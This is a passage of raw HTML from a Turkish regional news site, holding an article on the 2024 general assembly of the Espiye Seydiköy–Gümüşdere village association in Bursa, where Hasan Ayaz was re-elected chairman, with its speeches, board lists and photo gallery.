href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-3c3ed15d14dde4d3b425f314-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2-551x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-2-551x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi</h1><h2 itemprop="description"><p>Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 04 Mayıs 2024 - 0:02 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 815</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi&url=https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/bursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Bursa Giresun Espiye Seydiköy ve Gümüşdereliler Ayaz ile Devam Dedi</strong></p><p>Bursa Giresun Espiye Seydiköy – Gümüşdere Genel Kurulu gerçekleştirildi.</p><p>Bursa Giresun Espiyeliler Derneği Genel Merkezinde gerçekleştirilen genel kurul, İstiklal Marşı ve saygı duruşunun ardından katılımcıların önergesi ile Genel Kurul Divan Başkanlığını derneğin kurucu başkanı İsmail Öztemur , üyeliklerini ise Abdullah Beşli ve Erdal Avcı seçilmesi ile başladı.</p><p>Genel kurul toplantısına Giresun Federasyonu Başkanı Üzeyir Aktaş, Bursa Espiyeliler Derneği Başkanı Abdullah Beşli ve dernek üyeleri katıldı.</p><p>Genel Kurul Divan Başkanı İsmail Öztemür; açılış konuşmasında üyeleri selamlarken, “Giresun’u, Espiyeyi ve köyümüzü çok seviyoruz memleketimizin kalkınması, gelişmesi adına böylesi çalışmaları birliktelikleri takdir ediyor emeği geçenlere çok teşekkür ediyorum. Derneği kurduğumuzda acaba 5-10 kişi bir araya gelebilir miyiz diye düşünürken bugün bu birlikteliği görmek bizim için büyük bir gurur kaynağı”  dedi.</p><p>Genel Kurul’da açılış konuşması adına söz alan Dernek Başkanı Hasan Ayaz; “ 2021- 2024 yılları arasında güzel çalışmalara imza atık. Köyümüz başta olmak üzere  ihtiyaç sahibi ailelerimize ve depremzedelere yaklaşık 250 bin TL bir destek sağladık. Yaşanan zorluklara karşın Dernek olarak hem gençlerimize, hem de memleketimiz insanına dokunmaya devam ettik. Derneğimize bu güne kadar güvenen, destek olan geçmişten bugüne tüm yönetici , üye ve gönüllülerimize gönülden teşekkür ediyoruz” dedi.</p><p>Faaliyet ve Denetim Raporunun okunması ve oylanması sonrası katılımcıların dilek temennilerini sunmalarının ardından derneğin 2024-2027 yılı yönetim ve denetim kurullarının seçimine geçildi.</p><p>Hasan Ayaz Başkanlığında oluşturulan yeni yönetim kurulu; Yalçın Topal, İsmail Çelik, Abidin Aydın, Turgut Topal, Fatih Kuş, Fazlı Şanal, Mustafa Kuş (Hocaoğlu), Zeynel Abidin Işık, Mustafa Topal, Ayhan Topal, Muhittin Kuş, İsmail Ayaz, Yücel Yılmaz, Sadık Öztemur, Mehmet Işık, Enes Kuş, Fatih Şanal, İsmail Hakkı Kuş, Abdullah Ayaz, Mustafa Kuş (Hacelioğlu), Nihat Aydın seçildi. Denetleme Kuruluna ise Fikri Akgün, Alparslan Topal, Sadık Ayaz, Orhan Ayaz, Hüseyin Ayaz, Turgay Ayaz, Yakup Şanal, Eyüp Kaya isimlerinden oluştu.</p><p>Dilek ve temenniler bölümünde söz alan dernek sekreteri Turgut Topal; “Uzun yıllardır dernekçiliğin içerisinde yer alıyorum. Hasan başkanımız ile güzel çalışmalar yaptık ve bu dönemde onun başkanlıkta kalmasını genel kurul üyelerimiz ile karar kıldık. Allah izin ve ömür verirse önümüzdeki seçimde dernek başkanlığına adaylığımı şimdiden açıklıyorum” dedi.</p><style type="text/css">#gallery-2{margin:auto}#gallery-2 .gallery-item{float:left;margin-top:10px;text-align:center;width:100%}#gallery-2 img{border:2px solid #cfcfcf}#gallery-2 .gallery-caption{margin-left:0}</style><div id='gallery-2' class='gallery galleryid-32123 gallery-columns-1 gallery-size-medium'><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1.jpg'><img fetchpriority="high" decoding="async" width="600" height="403" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-600x403.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-600x403.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-1024x688.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-768x516.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-1536x1032.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-500x336.jpg 500w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-447x300.jpg 447w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-350x235.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-237x160.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-189x127.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-1.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3.jpg'><img decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-3.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4.jpg'><img decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-4.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-5.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /><dl class='gallery-item'><dt class='gallery-icon landscape'><a href='https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6.jpg'><img loading="lazy" decoding="async" width="600" height="400" src="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-600x400.jpg" class="attachment-medium size-medium" alt="" srcset="https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-600x400.jpg 600w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-1024x683.jpg 1024w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-768x512.jpg 768w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-1536x1024.jpg 1536w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-504x336.jpg 504w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-450x300.jpg 450w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-350x233.jpg 350w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-237x158.jpg 237w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-189x126.jpg 189w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6-81x54.jpg 81w, https://bursagiresunhavadis.com/wp-content/uploads/2024/05/espiye-seydikoy-gumusdere-koyu-dernegi-6.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></dt></dl><br style="clear: both" /></div><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="32123" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Bursa+Giresun+Espiye+Seydik%C3%B6y+ve+G%C3%BCm%C3%BC%C5%9Fdereliler+Ayaz+ile+Devam+Dedi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" data-link="https://twitter.com/intent/tweet?text=Bursa+Giresun+Espiye+Seydik%C3%B6y+ve+G%C3%BCm%C3%BC%C5%9Fdereliler+Ayaz+ile+Devam+Dedi&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fbursa-giresun-espiye-seydikoy-ve-gumusdereliler-ayaz-ile-devam-dedi-h32123.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
